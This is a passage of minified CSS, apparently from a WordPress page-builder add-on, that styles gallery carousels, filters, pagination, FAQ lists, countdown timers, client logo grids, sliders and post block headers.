.lae-lightbox-item{opacity:1}.lae-gallery-carousel .lae-gallery-carousel-item .lae-project-image:hover .lae-image-overlay{opacity:.5}.lae-gallery-carousel .lae-gallery-carousel-item.lae-youtube-type .lae-image-info .lae-entry-info,.lae-gallery-carousel .lae-gallery-carousel-item.lae-vimeo-type .lae-image-info .lae-entry-info{height:110px}.lae-gallery-wrap{clear:both}.lae-gallery-wrap .lae-gallery-header{max-width:1140px;margin-left:auto;margin-right:auto}.lae-gallery-wrap .lae-heading{font-size:18px;line-height:26px;letter-spacing:1px;font-weight:700;color:#333;text-transform:uppercase;clear:none;margin-top:0;margin-bottom:10px;text-align:left;display:inline-block;font-size:32px;line-height:44px;margin:0 0 30px 0;max-width:none}.lae-dark-bg .lae-gallery-wrap .lae-heading{color:#e5e5e5}.lae-gallery-wrap .lae-taxonomy-filter{display:inline-block;position:relative;float:right;margin:0;padding:0;border-bottom:1px solid #ddd}.lae-dark-bg .lae-gallery-wrap .lae-taxonomy-filter{border-color:#666}@media only screen and (max-width:800px){.lae-gallery-wrap .lae-taxonomy-filter{display:block;float:none;margin-bottom:30px}}.lae-gallery-wrap .lae-taxonomy-filter .lae-filter-item{display:inline-block;margin:0 12px 0 0;padding:0;font-style:italic}@media only screen and (max-width:479px){.lae-gallery-wrap .lae-taxonomy-filter .lae-filter-item{margin-right:8px}}.lae-gallery-wrap .lae-taxonomy-filter .lae-filter-item a{font-size:15px;line-height:24px;padding:0 15px 8px;-webkit-transition:all 0.4s ease-in-out 0s;-moz-transition:all 0.4s ease-in-out 0s;-ms-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;display:block}@media only screen and (max-width:479px){.lae-gallery-wrap .lae-taxonomy-filter .lae-filter-item a{padding:0 10px 8px}}.lae-gallery-wrap .lae-taxonomy-filter .lae-filter-item.lae-active{border-bottom:2px solid #888}.lae-dark-bg .lae-gallery-wrap .lae-taxonomy-filter .lae-filter-item.lae-active{border-color:#aaa}.lae-gallery-wrap .lae-taxonomy-filter .lae-filter-item:last-child{margin-right:0}.lae-gallery-wrap .lae-gallery .lae-gallery-item{margin-bottom:30px}@media only screen and (max-width:1024px){.lae-gallery-wrap .lae-gallery .lae-gallery-item{margin-bottom:20px}}.lae-gallery-wrap .lae-gallery .lae-gallery-item.lae-zero-margin{margin:0}.lae-gallery-wrap .lae-gallery .lae-gallery-item .hentry{margin:0;padding:0;border:none;background:none;box-shadow:none}.lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image{position:relative;overflow:hidden}.lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image img{display:block;-webkit-transition:all 0.4s ease-in-out 0s;-moz-transition:all 0.4s ease-in-out 0s;-ms-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image img:hover{-webkit-filter:brightness(80%);-moz-filter:brightness(80%);-ms-filter:brightness(80%);filter:brightness(80%)}.lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image .lae-image-overlay{position:absolute;left:0;top:0;overflow:hidden;width:100%;height:100%;background:#000;filter:alpha(opacity=0);-moz-opacity:0;opacity:0;-webkit-transition:opacity 0.4s ease-in-out 0s;-moz-transition:opacity 0.4s ease-in-out 0s;-ms-transition:opacity 0.4s ease-in-out 0s;transition:opacity 0.4s ease-in-out 0s}.lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image .lae-image-info{display:block;z-index:120;position:absolute;top:0;width:100%;height:100%;text-align:center}.lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image .lae-image-info .lae-entry-info{text-align:center;display:block;position:absolute;height:82px;top:0;bottom:0;left:0;right:0;margin:auto;width:100%}.lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image .lae-image-info .lae-entry-title{padding:10px;margin:0;font-size:18px;line-height:28px;font-weight:400;color:#fff;opacity:0;-webkit-transition:opacity 0.4s ease-in-out 0s;-moz-transition:opacity 0.4s ease-in-out 0s;-ms-transition:opacity 0.4s ease-in-out 0s;transition:opacity 0.4s ease-in-out 0s}@media only screen and (max-width:1024px){.lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image .lae-image-info .lae-entry-title{font-size:18px;line-height:26px}}.lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image .lae-image-info .lae-entry-title a{display:inline;color:#fff;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;border-bottom:1px solid transparent}.lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image .lae-image-info .lae-entry-title a:hover{border-bottom:1px solid #ccc}.lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image .lae-image-info .lae-terms{display:block;color:#ddd;font-size:14px;line-height:26px;font-style:italic;opacity:0;-webkit-transition:opacity 0.4s ease-in-out 0s;-moz-transition:opacity 0.4s ease-in-out 0s;-ms-transition:opacity 0.4s ease-in-out 0s;transition:opacity 0.4s ease-in-out 0s}.lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image .lae-image-info .lae-video-lightbox{color:#fff;font-size:32px;line-height:1;-webkit-transition:color 0.4s ease-in-out 0s;-moz-transition:color 0.4s ease-in-out 0s;-ms-transition:color 0.4s ease-in-out 0s;transition:color 0.4s ease-in-out 0s}.lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image .lae-image-info .lae-video-lightbox:hover{color:#ddd}.lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image .lae-image-info .lae-video-lightbox i{font-size:50px;color:red;font-weight:600}.lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image .lae-image-info .lae-lightbox-item{position:absolute;top:0;right:0;color:#fff;font-size:14px;line-height:1;display:block;padding:12px;background:transparent;opacity:0;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image .lae-image-info .lae-lightbox-item i{color:#fff;font-size:18px;line-height:1}.lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image .lae-image-info .lae-lightbox-item:hover{background:rgba(0,0,0,.5)}.lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image:hover{background:rgba(0,0,0,.3)}.lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image:hover .lae-image-info .lae-entry-title,.lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image:hover .lae-image-info .lae-terms,.lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image:hover .lae-image-info .lae-lightbox-item{opacity:1}.lae-gallery-wrap .lae-gallery .lae-gallery-item .lae-project-image:hover .lae-image-overlay{opacity:.5}.lae-gallery-wrap .lae-gallery .lae-gallery-item.lae-youtube-type .lae-image-info .lae-entry-info,.lae-gallery-wrap .lae-gallery .lae-gallery-item.lae-vimeo-type .lae-image-info .lae-entry-info{height:110px}.lae-gallery-wrap .lae-pagination{clear:both;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-moz-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;margin-top:50px}.lae-gallery-wrap .lae-pagination .lae-page-nav{-webkit-box-flex:0;-webkit-flex:0 1 auto;-moz-box-flex:0;-moz-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;font-size:15px;line-height:24px;color:#666;padding:5px 15px;border-right:1px solid #dcdcdc;border-top:1px solid #dcdcdc;border-bottom:1px solid #dcdcdc;outline:none;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;cursor:pointer}.lae-gallery-wrap .lae-pagination .lae-page-nav i{color:#444;font-size:12px;line-height:1}.lae-gallery-wrap .lae-pagination .lae-page-nav:first-child{border-left:1px solid #dcdcdc}.lae-gallery-wrap .lae-pagination .lae-page-nav[data-page="prev"],.lae-gallery-wrap .lae-pagination .lae-page-nav[data-page="next"]{padding:5px 20px}.lae-gallery-wrap .lae-pagination .lae-page-nav[data-page="prev"]{border-radius:50px 0 0 50px}.lae-gallery-wrap .lae-pagination .lae-page-nav[data-page="next"]{border-radius:0 50px 50px 0}.lae-gallery-wrap .lae-pagination .lae-page-nav:hover,.lae-gallery-wrap .lae-pagination .lae-page-nav.lae-current-page{background:#eee}.lae-gallery-wrap .lae-pagination .lae-page-nav.lae-disabled,.lae-gallery-wrap .lae-pagination .lae-page-nav.lae-current-page{pointer-events:none}.lae-gallery-wrap .lae-pagination .lae-page-nav.lae-disabled,.lae-gallery-wrap .lae-pagination .lae-page-nav.lae-disabled i{color:#999}.lae-dark-bg .lae-gallery-wrap .lae-pagination .lae-page-nav.lae-disabled,.lae-dark-bg .lae-gallery-wrap .lae-pagination .lae-page-nav.lae-disabled i{color:#888}.lae-dark-bg .lae-gallery-wrap .lae-pagination .lae-page-nav{border-color:#606060;color:#aaa}.lae-dark-bg .lae-gallery-wrap .lae-pagination .lae-page-nav i{color:#ccc}.lae-dark-bg .lae-gallery-wrap .lae-pagination .lae-page-nav:hover,.lae-dark-bg .lae-gallery-wrap .lae-pagination .lae-page-nav.lae-current-page{background:#333}.lae-gallery-wrap .lae-load-more{color:#fff;padding:15px 25px;border-radius:999px;outline:none;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.lae-gallery-wrap .lae-load-more:hover{color:#eee;background:#333;border-color:#333}.lae-gallery-wrap .lae-load-more.lae-disabled{display:none}.lae-gallery-wrap .lae-loading{position:relative;margin:0 -51px 0 15px;width:36px;height:36px;background:url(../images/loading.gif) center center no-repeat;visibility:hidden}.lae-gallery-wrap.lae-processing .lae-loading{visibility:visible}.lae-features{clear:both}@media only screen and (max-width:767px){.lae-features .lae-feature{margin-bottom:50px}}.lae-features .lae-feature:last-child{margin-bottom:0!important}.lae-features .lae-feature .lae-subtitle{font-size:14px;line-height:22px;letter-spacing:2px;font-weight:400;font-style:normal;text-transform:uppercase;color:#ACB2BF;margin-bottom:5px}@media only screen and (max-width:767px){.lae-features .lae-feature .lae-subtitle{font-size:12px;line-height:18px}}.lae-features .lae-feature .lae-title{font-size:32px;line-height:42px;margin-bottom:15px}@media only screen and (max-width:1024px){.lae-features .lae-feature .lae-title{font-size:26px;line-height:36px}}.lae-features .lae-feature .lae-feature-details{color:#9297A3;font-size:14px;line-height:24px}@media only screen and (max-width:767px){.lae-features .lae-feature .lae-feature-details{font-size:13px;line-height:22px}}@media only screen and (min-width:768px){.lae-features .lae-feature .lae-text-content{max-width:520px;padding:0 50px}.siteorigin-panels-stretch[data-stretch-type="full-stretched"] .lae-features .lae-feature .lae-text-content{max-width:600px}.lae-features .lae-feature:nth-child(even) .lae-image-content{-webkit-box-ordinal-group:3;-webkit-order:2;-moz-order:2;-ms-flex-order:2;order:2}.lae-features .lae-feature:nth-child(even) .lae-text-content{-webkit-box-ordinal-group:2;-webkit-order:1;-moz-order:1;-ms-flex-order:1;order:1}}@media only screen and (min-width:768px){.lae-features:not(.lae-tiled) .lae-feature{margin-bottom:80px}.lae-features:not(.lae-tiled) .lae-feature .lae-image-content{max-width:520px}.siteorigin-panels-stretch[data-stretch-type="full-stretched"] .lae-features:not(.lae-tiled) .lae-feature .lae-image-content{margin:0 auto}.siteorigin-panels-stretch[data-stretch-type="full-stretched"] .lae-features:not(.lae-tiled) .lae-feature .lae-text-content{margin:0 auto}}.lae-features.lae-tiled .lae-feature .lae-text-content{margin:0 auto}@media only screen and (max-width:767px){.siteorigin-panels-stretch[data-stretch-type="full-stretched"] .lae-features.lae-tiled .lae-feature .lae-text-content{padding:0 20px}}.lae-features.lae-tiled .lae-feature .lae-image-content img{width:100%}.lae-faq-list-style1 .lae-faq-item{text-align:left}.lae-faq-list-style1 .lae-faq-item .lae-faq-answer{margin-top:20px}.lae-faq-list-style2 .lae-faq-item{text-align:center}.lae-faq-list-style2 .lae-faq-item .lae-faq-answer{margin-bottom:20px}.lae-faq-list{clear:both}.lae-faq-list .lae-faq-item{margin-bottom:60px;font-size:15px;line-height:24px}.lae-faq-list .lae-faq-item .lae-faq-question{font-size:24px;line-height:32px;text-transform:none;font-weight:700;color:#333}.lae-dark-bg .lae-faq-list .lae-faq-item{color:#909090}.lae-dark-bg .lae-faq-list .lae-faq-item .lae-faq-question{color:#e5e5e5}@media only screen and (max-width:800px){.lae-faq-list .lae-faq-item{width:100%;margin-right:0;margin-bottom:50px}}.lae-countdown-wrap{display:inline-block;width:100%}.lae-countdown-wrap.lae-aligncenter{text-align:center}.lae-countdown-wrap.lae-alignleft{text-align:left}.lae-countdown-wrap.lae-alignright{text-align:right}.lae-countdown-wrap .lae-countdown-label{text-transform:uppercase;font-size:18px;line-height:28px;font-weight:700;letter-spacing:2px;display:inline-block;vertical-align:top;padding-top:15px;color:#333}.lae-dark-bg .lae-countdown-wrap .lae-countdown-label{color:#e5e5e5}.lae-countdown-wrap .lae-countdown{display:inline-block}.lae-countdown-wrap .lae-countdown ul{list-style:none;display:inline-block;margin:0}.lae-countdown-wrap .lae-countdown ul li{display:inline-block;font-size:12px;line-height:20px;text-transform:uppercase;letter-spacing:2px;text-align:center;font-weight:700;margin-left:20px;position:relative}.lae-dark-bg .lae-countdown-wrap .lae-countdown ul li{color:#909090}.lae-countdown-wrap .lae-countdown ul li span{display:table;padding:12px;border-radius:5px;background:#383b3f;color:#ebebeb;font-size:18px;line-height:18px}.lae-dark-bg .lae-countdown-wrap .lae-countdown ul li span{background-color:rgba(125,125,125,.3)}.lae-countdown-wrap .lae-countdown ul li:before{content:':';position:absolute;left:-10px;top:18px;font-size:18px;line-height:18px}.lae-countdown-wrap .lae-countdown ul li:first-child:before{display:none}.lae-clients{clear:both;overflow:hidden;margin:0 auto}.lae-clients .lae-client{position:relative;border-right:1px solid #ddd;border-bottom:1px solid #ddd;overflow:hidden}.lae-dark-bg .lae-clients .lae-client{border-color:#505050!important}.lae-clients .lae-client.lae-twocol:nth-child(6n + 1){border-left:1px solid #ddd}.lae-clients .lae-client.lae-twocol:nth-child(-n+6){border-top:1px solid #ddd}.lae-clients .lae-client.lae-onefifthcol:nth-child(5n + 1){border-left:1px solid #ddd}.lae-clients .lae-client.lae-onefifthcol:nth-child(-n+5){border-top:1px solid #ddd}.lae-clients .lae-client.lae-threecol:nth-child(4n + 1){border-left:1px solid #ddd}.lae-clients .lae-client.lae-threecol:nth-child(-n+4){border-top:1px solid #ddd}.lae-clients .lae-client.lae-fourcol:nth-child(3n + 1){border-left:1px solid #ddd}.lae-clients .lae-client.lae-fourcol:nth-child(-n+3){border-top:1px solid #ddd}.lae-clients .lae-client.lae-sixcol:nth-child(2n + 1){border-left:1px solid #ddd}.lae-clients .lae-client.lae-sixcol:nth-child(-n+2){border-top:1px solid #ddd}@media only screen and (max-width:800px){.lae-clients .lae-client.lae-twocol:nth-child(n),.lae-clients .lae-client.lae-threecol:nth-child(n),.lae-clients .lae-client.lae-fourcol:nth-child(n),.lae-clients .lae-client.lae-onefifthcol:nth-child(n),.lae-clients .lae-client.lae-sixcol:nth-child(n){border-left:none;border-top:none;width:50%;float:left}.lae-clients .lae-client.lae-twocol:nth-child(2n + 1),.lae-clients .lae-client.lae-threecol:nth-child(2n + 1),.lae-clients .lae-client.lae-fourcol:nth-child(2n + 1),.lae-clients .lae-client.lae-onefifthcol:nth-child(2n + 1),.lae-clients .lae-client.lae-sixcol:nth-child(2n + 1){border-left:1px solid #ddd}.lae-clients .lae-client.lae-twocol:nth-child(-n+2),.lae-clients .lae-client.lae-threecol:nth-child(-n+2),.lae-clients .lae-client.lae-fourcol:nth-child(-n+2),.lae-clients .lae-client.lae-onefifthcol:nth-child(-n+2),.lae-clients .lae-client.lae-sixcol:nth-child(-n+2){border-top:1px solid #ddd}}.lae-clients .lae-client img{-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;width:100%;margin:0;display:block}.lae-clients .lae-client .lae-client-name{position:absolute;z-index:2;top:50%;left:0;text-align:center;width:100%;height:100%;margin-top:-12px;color:#fff;font-size:18px;line-height:26px;-webkit-transition:opacity 0.4s ease-in-out 0s;-moz-transition:opacity 0.4s ease-in-out 0s;-ms-transition:opacity 0.4s ease-in-out 0s;transition:opacity 0.4s ease-in-out 0s;opacity:0}.lae-clients .lae-client .lae-client-name a{color:#fff;text-decoration:none}.lae-clients .lae-client .lae-image-overlay{position:absolute;left:0;top:0;overflow:hidden;width:100%;height:100%;background:#000;filter:alpha(opacity=0);-moz-opacity:0;opacity:0;-webkit-transition:opacity 0.4s ease-in-out 0s;-moz-transition:opacity 0.4s ease-in-out 0s;-ms-transition:opacity 0.4s ease-in-out 0s;transition:opacity 0.4s ease-in-out 0s}.lae-clients .lae-client:hover .lae-image-overlay{opacity:.7}.lae-dark-bg .lae-clients .lae-client:hover .lae-image-overlay{opacity:.8}.lae-clients .lae-client:hover .lae-client-name{opacity:1}.lae-carousel .lae-carousel-item{position:relative}.lae-carousel.lae-container{max-width:none}input.lae-button.lae-with-icon span,input.lae-button.lae-with-icon img.lae-thumbnail,button.lae-button.lae-with-icon span,button.lae-button.lae-with-icon img.lae-thumbnail,a.lae-button.lae-with-icon span,a.lae-button.lae-with-icon img.lae-thumbnail,.lae-button.lae-with-icon:active span,.lae-button.lae-with-icon:active img.lae-thumbnail,.lae-button.lae-with-icon:visited span,.lae-button.lae-with-icon:visited img.lae-thumbnail{margin-right:15px}input.lae-button.lae-with-icon span,button.lae-button.lae-with-icon span,a.lae-button.lae-with-icon span,.lae-button.lae-with-icon:active span,.lae-button.lae-with-icon:visited span{color:#fff;font-size:24px;vertical-align:middle;line-height:1}input.lae-button.lae-with-icon img.lae-thumbnail,button.lae-button.lae-with-icon img.lae-thumbnail,a.lae-button.lae-with-icon img.lae-thumbnail,.lae-button.lae-with-icon:active img.lae-thumbnail,.lae-button.lae-with-icon:visited img.lae-thumbnail{display:inline!important;vertical-align:middle;max-width:50px}.lae-slider{clear:both;position:relative;padding:0 0 10px 0}.lae-slider .lae-slide{position:relative}.lae-slider .lae-slide img{-webkit-transition:all 0.4s ease-in-out 0s;-moz-transition:all 0.4s ease-in-out 0s;-ms-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;opacity:.7}.lae-slider .lae-slide:hover img{opacity:.5}.lae-slider .lae-flex-direction-nav a,.lae-slider .lae-flex-direction-nav a:hover{color:#ccc;font-size:26px;width:30px;height:30px;margin:-15px 0 0}.lae-slider .lae-flex-direction-nav a.lae-flex-prev,.lae-slider .lae-flex-direction-nav a:hover.lae-flex-prev{left:-40px}.lae-slider .lae-flex-direction-nav a.lae-flex-next,.lae-slider .lae-flex-direction-nav a:hover.lae-flex-next{right:-40px}.lae-block{position:relative}.lae-block .lae-block-inner{clear:both;overflow:hidden}.lae-block .lae-block-row{overflow:hidden}.lae-block .lae-pagination{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;margin-top:50px;clear:both}.lae-block .lae-pagination .lae-page-nav{-webkit-box-flex:0;-webkit-flex:0 1 auto;-moz-box-flex:0;-moz-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;font-size:13px;line-height:21px;color:#666;padding:5px 15px;margin-right:8px;border-right:1px solid #ccc;border-top:1px solid #ccc;border-bottom:1px solid #ccc;border-left:1px solid #ccc;margin-bottom:10px;outline:none;cursor:pointer;border-radius:2px;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.lae-block .lae-pagination .lae-page-nav i{color:#222;font-size:12px;line-height:1}.lae-block .lae-pagination .lae-page-nav[data-page="prev"],.lae-block .lae-pagination .lae-page-nav[data-page="next"]{padding:5px 18px}.lae-block .lae-pagination .lae-page-nav[data-page="next"]{margin-right:0}.lae-block .lae-pagination .lae-page-nav.lae-dotted{border:none;pointer-events:none;padding:5px 5px}.lae-block .lae-pagination .lae-page-nav:hover,.lae-block .lae-pagination .lae-page-nav.lae-current-page{background:#eee}.lae-block .lae-pagination .lae-page-nav.lae-disabled,.lae-block .lae-pagination .lae-page-nav.lae-current-page{pointer-events:none}.lae-block .lae-pagination .lae-page-nav.lae-disabled,.lae-block .lae-pagination .lae-page-nav.lae-disabled i{color:#999;border-color:#eaeaea}.lae-dark-bg .lae-block .lae-pagination .lae-page-nav{border-color:#606060;color:#aaa}.lae-dark-bg .lae-block .lae-pagination .lae-page-nav:hover,.lae-dark-bg .lae-block .lae-pagination .lae-page-nav.lae-current-page{background:#333}.lae-block .lae-load-more{color:#fff;padding:15px 25px;border-radius:999px;outline:none;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.lae-block .lae-load-more:hover{color:#eee;background:#333;border-color:#333}.lae-block .lae-load-more.lae-disabled{display:none}.lae-block .lae-loading{position:relative;margin:0 -51px 0 15px;width:36px;height:36px;background:url(../images/loading.gif) center center no-repeat;visibility:hidden}.lae-block .lae-loader-gif{position:absolute;left:0;top:0;overflow:hidden;width:100%;height:100%;background:transparent url(../images/bricks-loader.gif) center center no-repeat;display:none}.lae-block.lae-processing .lae-loader-gif{display:block}.lae-block.lae-processing .lae-load-more-nav .lae-loading{visibility:visible}.lae-block .lae-block-header{max-width:1140px;margin-left:auto;margin-right:auto;clear:both;position:relative;z-index:5}.lae-block .lae-heading{display:block;padding:0 0 15px 0;margin:0 0 30px 0;text-align:left;max-width:none;font-size:0;line-height:0}.lae-block .lae-heading span,.lae-block .lae-heading a{font-size:18px;line-height:28px;text-transform:uppercase;letter-spacing:1px;color:#333;text-align:left;display:inline-block;margin:0 100px 0 0}.lae-dark-bg .lae-block .lae-heading span,.lae-dark-bg .lae-block .lae-heading a{color:#e5e5e5}.lae-block .lae-heading a{-webkit-transition:color 0.3s ease-in-out 0s;-moz-transition:color 0.3s ease-in-out 0s;-ms-transition:color 0.3s ease-in-out 0s;transition:color 0.3s ease-in-out 0s}.lae-block .lae-heading a:hover{color:#666}.lae-block .lae-block-filter{position:absolute;top:0;right:0;margin:0;z-index:2;text-align:right}.lae-dark-bg .lae-block .lae-block-filter{border-color:#666}.lae-block .lae-block-filter .lae-block-filter-item{display:inline-block}@media only screen and (max-width:479px){.lae-block .lae-block-filter .lae-block-filter-item{margin-right:8px}}.lae-block .lae-block-filter .lae-block-filter-item a{padding:0 15px 8px;-webkit-transition:all 0.4s ease-in-out 0s;-moz-transition:all 0.4s ease-in-out 0s;-ms-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s;display:block}@media only screen and (max-width:479px){.lae-block .lae-block-filter .lae-block-filter-item a{padding:0 10px 8px}}.lae-block .lae-block-filter .lae-block-filter-item.lae-active{color:#f94213}.lae-block .lae-block-filter .lae-block-filter-item:last-child{margin-right:0}.lae-block .lae-block-filter .lae-block-filter-dropdown{display:inline-block;text-align:right;position:relative}.lae-block .lae-block-filter ul.lae-block-filter-list{display:inline-block;line-height:1}.lae-block .lae-block-filter .lae-block-filter-more{cursor:pointer;padding-left:15px;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;display:inline-block}.lae-block .lae-block-filter .lae-block-filter-more i.lae-icon-arrow-right3{display:inline-block;font-size:10px;line-height:1;vertical-align:middle;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(90deg);margin:0 6px;color:#000}.lae-block .lae-block-filter .lae-block-filter-dropdown:hover .lae-block-filter-more{background-color:#222}.lae-block .lae-block-filter .lae-block-filter-dropdown:hover .lae-block-filter-more span,.lae-block .lae-block-filter .lae-block-filter-dropdown:hover .lae-block-filter-more i{color:#fff}.lae-block .lae-block-filter ul.lae-block-filter-dropdown-list{list-style:none;position:absolute;right:0;top:100%;padding:6px 0;background-color:#fff;background-color:rgba(255,255,255,.95);z-index:999;border:1px solid #ededed;display:none}.lae-block .lae-block-filter ul.lae-block-filter-dropdown-list:hover i.lae-icon-arrow-right3{color:#fff}.lae-block .lae-block-filter .lae-block-filter-dropdown:hover ul.lae-block-filter-dropdown-list{display:block}.lae-block .lae-block-filter ul.lae-block-filter-dropdown-list li{margin-left:0}.lae-block .lae-block-filter ul.lae-block-filter-dropdown-list li a{white-space:nowrap;display:block;padding:8px 15px 8px 25px}.lae-block .lae-block-filter .lae-block-filter-item a,.lae-block .lae-block-filter .lae-block-filter-more span,.lae-block .lae-block-filter ul.lae-block-filter-dropdown-list li a{color:#666;font-size:12px;line-height:18px;text-transform:uppercase}.lae-block .lae-block-filter .lae-block-filter-item a:hover,.lae-block .lae-block-filter .lae-block-filter-item.lae-active a{color:#f94213}.lae-block-header-1 .lae-heading{border-bottom:2px solid #ddd}.lae-block-header-1 .lae-heading:after{content:"";background:#f94213;width:50px;height:2px;position:absolute;bottom:-1px;left:0}.lae-block-header-1 .lae-no-heading .lae-heading{min-height:40px}.lae-block-header-1 .lae-no-heading .lae-heading:after{display:none}.lae-block-header-2 .lae-heading:before,.lae-block-header-2 .lae-heading:after{content:'';width:100%;height:1px;position:absolute;left:0;background-color:#ddd}.lae-block-header-2 .lae-heading:before{bottom:4px}.lae-block-header-2 .lae-heading:after{bottom:0}.lae-block-header-2 .lae-no-heading .lae-heading{min-height:40px}.lae-block-header-3 .lae-heading{padding:0;border-bottom:1px solid #ddd}.lae-block-header-3 .lae-heading a,.lae-block-header-3 .lae-heading span{position:relative;padding:4px 8px 4px 8px;border-radius:2px 2px 2px 0;background:#333;color:#fff}.lae-block-header-3 .lae-heading a:after,.lae-block-header-3 .lae-heading span:after{content:'';display:block;position:absolute;width:0;height:0;position:absolute;bottom:-8px;left:0;border-left:0;border-right:8px solid transparent;border-top:8px solid #333}.lae-block-header-3 .lae-heading a:hover{color:#ddd}.lae-block-header-3 .lae-heading span,.lae-block-header-3 .lae-heading a{font-size:15px;line-height:24px}.lae-block-header-3 .lae-no-heading .lae-heading{min-height:40px}.lae-block-header-4 .lae-heading{padding:0;border:1px solid #333;border-bottom:2px solid #333;text-align:center}.lae-block-header-4 .lae-heading a,.lae-block-header-4 .lae-heading span{position:relative;padding:8px 10px;border-radius:0;margin:0 auto}.lae-block-header-4 .lae-heading a:after,.lae-block-header-4 .lae-heading span:after{content:'';display:block;position:absolute;bottom:0;left:0;right:0;width:8px;bottom:-8px;margin:0 auto;border-left:8px solid transparent;border-top:8px solid #43494a;border-right:8px solid transparent}.lae-block-header-4 .lae-heading span,.lae-block-header-4 .lae-heading a{font-size:15px;line-height:24px}.lae-block-header-4 .lae-block-header .lae-block-filter{padding:8px 10px}.lae-block-header-4 .lae-no-heading .lae-heading{min-height:45px}.lae-block-header-5 .lae-heading{background:#fbfbfb;border-bottom:2px solid #eee;border-top:1px solid #eee;padding:10px 15px}.lae-block-header-5 .lae-block-header .lae-block-filter{padding:10px 8px}.lae-block-header-5 .lae-no-heading .lae-heading{min-height:50px}.lae-module{position:relative;padding-bottom:30px}@media only screen and (max-width:1024px){.lae-module{margin-bottom:20px}}.lae-module.lae-zero-margin{margin:0}.lae-module .lae-module-image{position:relative}.lae-module .lae-module-image .lae-terms{display:block;position:absolute;bottom:0;font-size:12px;line-height:1;background:rgba(0,0,0,.6);color:#fff;margin-right:5px;padding:8px 12px}.lae-module .lae-module-image .lae-terms a{display:inline-block;color:#fff}.lae-module .lae-module-thumb{position:relative;overflow:hidden;margin:0 0 15px 0}.lae-module .lae-module-thumb img{display:block;-webkit-transition:all 0.4s ease-in-out 0s;-moz-transition:all 0.4s ease-in-out 0s;-ms-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 0s}.lae-module .lae-module-thumb img:hover{-webkit-filter:brightness(80%);-moz-filter:brightness(80%);-ms-filter:brightness(80%);filter:brightness(80%)}.lae-module .lae-module-thumb .lae-lightbox-item{display:none;position:absolute;top:0;right:0;line-height:1;padding:12px 15px;background:transparent;-webkit-transition:all 0.3s ease-in-out 0s;-moz-transition:all 0.3s ease-in-out 0s;-ms-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.lae-module .lae-module-thumb .lae-lightbox-item i{color:#fff;font-size:18px}.lae-module .lae-module-thumb:hover{background:rgba(0,0,0,.3)}.lae-module .lae-module-thumb:hover .lae-lightbox-item{display:block;background:rgba(0,0,0,.4)}.lae-module .lae-module-thumb:hover .lae-lightbox-item:hover{background:rgba(0,0,0,.6)}.lae-module .lae-entry-text-wrap{text-align:center;max-width:650px;margin:20px auto 0}.lae-module .entry-title{font-size:20px;line-height:28px;font-weight:400;margin:0 0 10px 0}.lae-module .entry-title:after,.lae-module .entry-title:before{display:none}.lae-module .entry-title a{-webkit-transition:all 0.4s ease-in-out 0s;-moz-transition:all 0.4s ease-in-out 0s;-ms-transition:all 0.4s ease-in-out 0s;transition:all 0.4s ease-in-out 